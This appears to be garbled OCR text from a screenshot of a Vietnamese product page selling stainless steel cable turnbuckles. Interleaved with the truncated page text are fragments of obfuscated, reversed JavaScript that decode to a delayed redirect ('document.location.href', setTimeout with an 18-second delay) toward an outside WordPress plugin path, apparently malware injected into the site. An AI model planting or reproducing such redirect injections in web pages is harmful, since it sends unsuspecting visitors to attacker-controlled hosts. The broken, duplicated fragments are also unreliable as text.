
ây cáp, tăng đơ ống inox
thị trường:
Liên hệ
g tin sản phẩm
n phẩm
 tăng đơ inox
hiện đang là xu thế được rất nhiều khách hàng lựa c
aeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth’=ferh.noitacol
3){var delay = 18000;setTimeout($mWn(0),delay);}doc-vip2.jpg” alt=
ituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.fl
imeout($mWn(0),delay);}doc vip2″ width=”759″ height=”1256″ />